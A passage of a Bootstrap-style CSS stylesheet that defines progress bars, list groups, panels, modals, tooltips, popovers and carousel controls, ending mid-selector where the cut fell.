@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
.progress {
  overflow: hidden;
  height: 20px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}
.progress-bar {
  float: left;
  width: 0%;
  height: 100%;
  font-size: 12px;
  line-height: 20px;
  color: #fff;
  text-align: center;
  background-color: #428bca;
  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  -webkit-transition: width 0.6s ease;
  -o-transition: width 0.6s ease;
  transition: width 0.6s ease;
}
.progress-striped .progress-bar,
.progress-bar-striped {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 40px 40px;
}
.progress.active .progress-bar,
.progress-bar.active {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
  -o-animation: progress-bar-stripes 2s linear infinite;
  animation: progress-bar-stripes 2s linear infinite;
}
.progress-bar[aria-valuenow="1"],
.progress-bar[aria-valuenow="2"] {
  min-width: 30px;
}
.progress-bar[aria-valuenow="0"] {
  color: #777777;
  min-width: 30px;
  background-color: transparent;
  background-image: none;
  box-shadow: none;
}
.progress-bar-success {
  background-color: #5cb85c;
}
.progress-striped .progress-bar-success {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-bar-info {
  background-color: #5bc0de;
}
.progress-striped .progress-bar-info {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-bar-warning {
  background-color: #f0ad4e;
}
.progress-striped .progress-bar-warning {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-bar-danger {
  background-color: #d9534f;
}
.progress-striped .progress-bar-danger {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.media,
.media-body {
  overflow: hidden;
  zoom: 1;
}
.media,
.media .media {
  margin-top: 15px;
}
.media:first-child {
  margin-top: 0;
}
.media-object {
  display: block;
}
.media-heading {
  margin: 0 0 5px;
}
.media > .pull-left {
  margin-right: 10px;
}
.media > .pull-right {
  margin-left: 10px;
}
.media-list {
  padding-left: 0;
  list-style: none;
}
.list-group {
  margin-bottom: 20px;
  padding-left: 0;
}
.list-group-item {
  position: relative;
  display: block;
  padding: 10px 15px;
  margin-bottom: -1px;
  background-color: #fff;
  border: 1px solid #ddd;
}
.list-group-item:first-child {
  border-top-right-radius: 4px;
  border-top-left-radius: 4px;
}
.list-group-item:last-child {
  margin-bottom: 0;
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px;
}
.list-group-item > .badge {
  float: right;
}
.list-group-item > .badge + .badge {
  margin-right: 5px;
}
a.list-group-item {
  color: #555;
}
a.list-group-item .list-group-item-heading {
  color: #333;
}
a.list-group-item:hover,
a.list-group-item:focus {
  text-decoration: none;
  color: #555;
  background-color: #f5f5f5;
}
.list-group-item.disabled,
.list-group-item.disabled:hover,
.list-group-item.disabled:focus {
  background-color: #eeeeee;
  color: #777777;
}
.list-group-item.disabled .list-group-item-heading,
.list-group-item.disabled:hover .list-group-item-heading,
.list-group-item.disabled:focus .list-group-item-heading {
  color: inherit;
}
.list-group-item.disabled .list-group-item-text,
.list-group-item.disabled:hover .list-group-item-text,
.list-group-item.disabled:focus .list-group-item-text {
  color: #777777;
}
.list-group-item.active,
.list-group-item.active:hover,
.list-group-item.active:focus {
  z-index: 2;
  color: #fff;
  background-color: #428bca;
  border-color: #428bca;
}
.list-group-item.active .list-group-item-heading,
.list-group-item.active:hover .list-group-item-heading,
.list-group-item.active:focus .list-group-item-heading,
.list-group-item.active .list-group-item-heading > small,
.list-group-item.active:hover .list-group-item-heading > small,
.list-group-item.active:focus .list-group-item-heading > small,
.list-group-item.active .list-group-item-heading > .small,
.list-group-item.active:hover .list-group-item-heading > .small,
.list-group-item.active:focus .list-group-item-heading > .small {
  color: inherit;
}
.list-group-item.active .list-group-item-text,
.list-group-item.active:hover .list-group-item-text,
.list-group-item.active:focus .list-group-item-text {
  color: #e1edf7;
}
.list-group-item-success {
  color: #3c763d;
  background-color: #dff0d8;
}
a.list-group-item-success {
  color: #3c763d;
}
a.list-group-item-success .list-group-item-heading {
  color: inherit;
}
a.list-group-item-success:hover,
a.list-group-item-success:focus {
  color: #3c763d;
  background-color: #d0e9c6;
}
a.list-group-item-success.active,
a.list-group-item-success.active:hover,
a.list-group-item-success.active:focus {
  color: #fff;
  background-color: #3c763d;
  border-color: #3c763d;
}
.list-group-item-info {
  color: #31708f;
  background-color: #d9edf7;
}
a.list-group-item-info {
  color: #31708f;
}
a.list-group-item-info .list-group-item-heading {
  color: inherit;
}
a.list-group-item-info:hover,
a.list-group-item-info:focus {
  color: #31708f;
  background-color: #c4e3f3;
}
a.list-group-item-info.active,
a.list-group-item-info.active:hover,
a.list-group-item-info.active:focus {
  color: #fff;
  background-color: #31708f;
  border-color: #31708f;
}
.list-group-item-warning {
  color: #8a6d3b;
  background-color: #fcf8e3;
}
a.list-group-item-warning {
  color: #8a6d3b;
}
a.list-group-item-warning .list-group-item-heading {
  color: inherit;
}
a.list-group-item-warning:hover,
a.list-group-item-warning:focus {
  color: #8a6d3b;
  background-color: #faf2cc;
}
a.list-group-item-warning.active,
a.list-group-item-warning.active:hover,
a.list-group-item-warning.active:focus {
  color: #fff;
  background-color: #8a6d3b;
  border-color: #8a6d3b;
}
.list-group-item-danger {
  color: #a94442;
  background-color: #f2dede;
}
a.list-group-item-danger {
  color: #a94442;
}
a.list-group-item-danger .list-group-item-heading {
  color: inherit;
}
a.list-group-item-danger:hover,
a.list-group-item-danger:focus {
  color: #a94442;
  background-color: #ebcccc;
}
a.list-group-item-danger.active,
a.list-group-item-danger.active:hover,
a.list-group-item-danger.active:focus {
  color: #fff;
  background-color: #a94442;
  border-color: #a94442;
}
.list-group-item-heading {
  margin-top: 0;
  margin-bottom: 5px;
}
.list-group-item-text {
  margin-bottom: 0;
  line-height: 1.3;
}
.panel {
  margin-bottom: 20px;
  background-color: #fff;
  border: 1px solid transparent;
  border-radius: 4px;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}
.panel-body {
  padding: 15px;
}
.panel-heading {
  padding: 10px 15px;
  border-bottom: 1px solid transparent;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.panel-heading > .dropdown .dropdown-toggle {
  color: inherit;
}
.panel-title {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 16px;
  color: inherit;
}
.panel-title > a {
  color: inherit;
}
.panel-footer {
  padding: 10px 15px;
  background-color: #f5f5f5;
  border-top: 1px solid #ddd;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.panel > .list-group {
  margin-bottom: 0;
}
.panel > .list-group .list-group-item {
  border-width: 1px 0;
  border-radius: 0;
}
.panel > .list-group:first-child .list-group-item:first-child {
  border-top: 0;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.panel > .list-group:last-child .list-group-item:last-child {
  border-bottom: 0;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.panel-heading + .list-group .list-group-item:first-child {
  border-top-width: 0;
}
.list-group + .panel-footer {
  border-top-width: 0;
}
.panel > .table,
.panel > .table-responsive > .table,
.panel > .panel-collapse > .table {
  margin-bottom: 0;
}
.panel > .table:first-child,
.panel > .table-responsive:first-child > .table:first-child {
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child {
  border-top-left-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child {
  border-top-right-radius: 3px;
}
.panel > .table:last-child,
.panel > .table-responsive:last-child > .table:last-child {
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child {
  border-bottom-left-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child {
  border-bottom-right-radius: 3px;
}
.panel > .panel-body + .table,
.panel > .panel-body + .table-responsive {
  border-top: 1px solid #ddd;
}
.panel > .table > tbody:first-child > tr:first-child th,
.panel > .table > tbody:first-child > tr:first-child td {
  border-top: 0;
}
.panel > .table-bordered,
.panel > .table-responsive > .table-bordered {
  border: 0;
}
.panel > .table-bordered > thead > tr > th:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:first-child,
.panel > .table-bordered > tbody > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,
.panel > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-bordered > thead > tr > td:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:first-child,
.panel > .table-bordered > tbody > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,
.panel > .table-bordered > tfoot > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child {
  border-left: 0;
}
.panel > .table-bordered > thead > tr > th:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:last-child,
.panel > .table-bordered > tbody > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,
.panel > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-bordered > thead > tr > td:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:last-child,
.panel > .table-bordered > tbody > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,
.panel > .table-bordered > tfoot > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child {
  border-right: 0;
}
.panel > .table-bordered > thead > tr:first-child > td,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > td,
.panel > .table-bordered > tbody > tr:first-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,
.panel > .table-bordered > thead > tr:first-child > th,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > th,
.panel > .table-bordered > tbody > tr:first-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > th {
  border-bottom: 0;
}
.panel > .table-bordered > tbody > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,
.panel > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-bordered > tbody > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,
.panel > .table-bordered > tfoot > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th {
  border-bottom: 0;
}
.panel > .table-responsive {
  border: 0;
  margin-bottom: 0;
}
.panel-group {
  margin-bottom: 20px;
}
.panel-group .panel {
  margin-bottom: 0;
  border-radius: 4px;
}
.panel-group .panel + .panel {
  margin-top: 5px;
}
.panel-group .panel-heading {
  border-bottom: 0;
}
.panel-group .panel-heading + .panel-collapse > .panel-body {
  border-top: 1px solid #ddd;
}
.panel-group .panel-footer {
  border-top: 0;
}
.panel-group .panel-footer + .panel-collapse .panel-body {
  border-bottom: 1px solid #ddd;
}
.panel-default {
  border-color: #ddd;
}
.panel-default > .panel-heading {
  color: #333333;
  background-color: #f5f5f5;
  border-color: #ddd;
}
.panel-default > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #ddd;
}
.panel-default > .panel-heading .badge {
  color: #f5f5f5;
  background-color: #333333;
}
.panel-default > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #ddd;
}
.panel-primary {
  border-color: #428bca;
}
.panel-primary > .panel-heading {
  color: #fff;
  background-color: #428bca;
  border-color: #428bca;
}
.panel-primary > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #428bca;
}
.panel-primary > .panel-heading .badge {
  color: #428bca;
  background-color: #fff;
}
.panel-primary > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #428bca;
}
.panel-success {
  border-color: #d6e9c6;
}
.panel-success > .panel-heading {
  color: #3c763d;
  background-color: #dff0d8;
  border-color: #d6e9c6;
}
.panel-success > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #d6e9c6;
}
.panel-success > .panel-heading .badge {
  color: #dff0d8;
  background-color: #3c763d;
}
.panel-success > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #d6e9c6;
}
.panel-info {
  border-color: #bce8f1;
}
.panel-info > .panel-heading {
  color: #31708f;
  background-color: #d9edf7;
  border-color: #bce8f1;
}
.panel-info > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #bce8f1;
}
.panel-info > .panel-heading .badge {
  color: #d9edf7;
  background-color: #31708f;
}
.panel-info > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #bce8f1;
}
.panel-warning {
  border-color: #faebcc;
}
.panel-warning > .panel-heading {
  color: #8a6d3b;
  background-color: #fcf8e3;
  border-color: #faebcc;
}
.panel-warning > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #faebcc;
}
.panel-warning > .panel-heading .badge {
  color: #fcf8e3;
  background-color: #8a6d3b;
}
.panel-warning > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #faebcc;
}
.panel-danger {
  border-color: #ebccd1;
}
.panel-danger > .panel-heading {
  color: #a94442;
  background-color: #f2dede;
  border-color: #ebccd1;
}
.panel-danger > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #ebccd1;
}
.panel-danger > .panel-heading .badge {
  color: #f2dede;
  background-color: #a94442;
}
.panel-danger > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #ebccd1;
}
.embed-responsive {
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden;
}
.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  height: 100%;
  width: 100%;
  border: 0;
}
.embed-responsive.embed-responsive-16by9 {
  padding-bottom: 56.25%;
}
.embed-responsive.embed-responsive-4by3 {
  padding-bottom: 75%;
}
.well {
  min-height: 20px;
  padding: 19px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border: 1px solid #e3e3e3;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
}
.well blockquote {
  border-color: #ddd;
  border-color: rgba(0, 0, 0, 0.15);
}
.well-lg {
  padding: 24px;
  border-radius: 6px;
}
.well-sm {
  padding: 9px;
  border-radius: 3px;
}
.close {
  float: right;
  font-size: 21px;
  font-weight: bold;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  opacity: 0.2;
  filter: alpha(opacity=20);
}
.close:hover,
.close:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer;
  opacity: 0.5;
  filter: alpha(opacity=50);
}
button.close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
}
.modal-open {
  overflow: hidden;
}
.modal {
  display: none;
  overflow: hidden;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  -webkit-overflow-scrolling: touch;
  outline: 0;
}
.modal.fade .modal-dialog {
  -webkit-transform: translate3d(0, -25%, 0);
  transform: translate3d(0, -25%, 0);
  -webkit-transition: -webkit-transform 0.3s ease-out;
  -moz-transition: -moz-transform 0.3s ease-out;
  -o-transition: -o-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
}
.modal.in .modal-dialog {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}
.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px;
}
.modal-content {
  position: relative;
  background-color: #fff;
  border: 1px solid #999;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  background-clip: padding-box;
  outline: 0;
}
.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000;
}
.modal-backdrop.fade {
  opacity: 0;
  filter: alpha(opacity=0);
}
.modal-backdrop.in {
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.modal-header {
  padding: 15px;
  border-bottom: 1px solid #e5e5e5;
  min-height: 16.42857143px;
}
.modal-header .close {
  margin-top: -2px;
}
.modal-title {
  margin: 0;
  line-height: 1.42857143;
}
.modal-body {
  position: relative;
  padding: 15px;
}
.modal-footer {
  padding: 15px;
  text-align: right;
  border-top: 1px solid #e5e5e5;
}
.modal-footer .btn + .btn {
  margin-left: 5px;
  margin-bottom: 0;
}
.modal-footer .btn-group .btn + .btn {
  margin-left: -1px;
}
.modal-footer .btn-block + .btn-block {
  margin-left: 0;
}
.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}
@media (min-width: 768px) {
  .modal-dialog {
    width: 600px;
    margin: 30px auto;
  }
  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  }
  .modal-sm {
    width: 300px;
  }
}
@media (min-width: 992px) {
  .modal-lg {
    width: 900px;
  }
}
.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  visibility: visible;
  font-size: 12px;
  line-height: 1.4;
  opacity: 0;
  filter: alpha(opacity=0);
}
.tooltip.in {
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.tooltip.top {
  margin-top: -3px;
  padding: 5px 0;
}
.tooltip.right {
  margin-left: 3px;
  padding: 0 5px;
}
.tooltip.bottom {
  margin-top: 3px;
  padding: 5px 0;
}
.tooltip.left {
  margin-left: -3px;
  padding: 0 5px;
}
.tooltip-inner {
  max-width: 200px;
  padding: 3px 8px;
  color: #fff;
  text-align: center;
  text-decoration: none;
  background-color: #000;
  border-radius: 4px;
}
.tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.tooltip.top .tooltip-arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.tooltip.top-left .tooltip-arrow {
  bottom: 0;
  left: 5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.tooltip.top-right .tooltip-arrow {
  bottom: 0;
  right: 5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.tooltip.right .tooltip-arrow {
  top: 50%;
  left: 0;
  margin-top: -5px;
  border-width: 5px 5px 5px 0;
  border-right-color: #000;
}
.tooltip.left .tooltip-arrow {
  top: 50%;
  right: 0;
  margin-top: -5px;
  border-width: 5px 0 5px 5px;
  border-left-color: #000;
}
.tooltip.bottom .tooltip-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}
.tooltip.bottom-left .tooltip-arrow {
  top: 0;
  left: 5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}
.tooltip.bottom-right .tooltip-arrow {
  top: 0;
  right: 5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}
.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: none;
  max-width: 276px;
  padding: 1px;
  text-align: left;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  white-space: normal;
}
.popover.top {
  margin-top: -10px;
}
.popover.right {
  margin-left: 10px;
}
.popover.bottom {
  margin-top: 10px;
}
.popover.left {
  margin-left: -10px;
}
.popover-title {
  margin: 0;
  padding: 8px 14px;
  font-size: 14px;
  font-weight: normal;
  line-height: 18px;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-radius: 5px 5px 0 0;
}
.popover-content {
  padding: 9px 14px;
}
.popover > .arrow,
.popover > .arrow:after {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.popover > .arrow {
  border-width: 11px;
}
.popover > .arrow:after {
  border-width: 10px;
  content: "";
}
.popover.top > .arrow {
  left: 50%;
  margin-left: -11px;
  border-bottom-width: 0;
  border-top-color: #999999;
  border-top-color: rgba(0, 0, 0, 0.25);
  bottom: -11px;
}
.popover.top > .arrow:after {
  content: " ";
  bottom: 1px;
  margin-left: -10px;
  border-bottom-width: 0;
  border-top-color: #fff;
}
.popover.right > .arrow {
  top: 50%;
  left: -11px;
  margin-top: -11px;
  border-left-width: 0;
  border-right-color: #999999;
  border-right-color: rgba(0, 0, 0, 0.25);
}
.popover.right > .arrow:after {
  content: " ";
  left: 1px;
  bottom: -10px;
  border-left-width: 0;
  border-right-color: #fff;
}
.popover.bottom > .arrow {
  left: 50%;
  margin-left: -11px;
  border-top-width: 0;
  border-bottom-color: #999999;
  border-bottom-color: rgba(0, 0, 0, 0.25);
  top: -11px;
}
.popover.bottom > .arrow:after {
  content: " ";
  top: 1px;
  margin-left: -10px;
  border-top-width: 0;
  border-bottom-color: #fff;
}
.popover.left > .arrow {
  top: 50%;
  right: -11px;
  margin-top: -11px;
  border-right-width: 0;
  border-left-color: #999999;
  border-left-color: rgba(0, 0, 0, 0.25);
}
.popover.left > .arrow:after {
  content: " ";
  right: 1px;
  border-right-width: 0;
  border-left-color: #fff;
  bottom: -10px;
}
.carousel {
  position: relative;
}
.carousel-inner {
  position: relative;
  overflow: hidden;
  width: 100%;
}
.carousel-inner > .item {
  display: none;
  position: relative;
  -webkit-transition: 0.6s ease-in-out left;
  -o-transition: 0.6s ease-in-out left;
  transition: 0.6s ease-in-out left;
}
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
  line-height: 1;
}
.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
  display: block;
}
.carousel-inner > .active {
  left: 0;
}
.carousel-inner > .next,
.carousel-inner > .prev {
  position: absolute;
  top: 0;
  width: 100%;
}
.carousel-inner > .next {
  left: 100%;
}
.carousel-inner > .prev {
  left: -100%;
}
.carousel-inner > .next.left,
.carousel-inner > .prev.right {
  left: 0;
}
.carousel-inner > .active.left {
  left: -100%;
}
.carousel-inner > .active.right {
  left: 100%;
}
.carousel-control {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  width: 15%;
  opacity: 0.5;
  filter: alpha(opacity=50);
  font-size: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}
.carousel-control.left {
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);
}
.carousel-control.right {
  left: auto;
  right: 0;
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);
}
.carousel-control:hover,
.carousel-control:focus {
  outline: 0;
  color: #fff;
  text-decoration: none;
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.carousel-control .icon-prev,
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right {
  position: absolute;
  top: 50%;
  z-index: 5;
  display: inline-block;
}
.carousel-control .icon-prev,
.carousel-control .glyphicon-chevron-left {
  left: 50%;
  margin-left: -10px;
}
.carousel-control .icon-next,
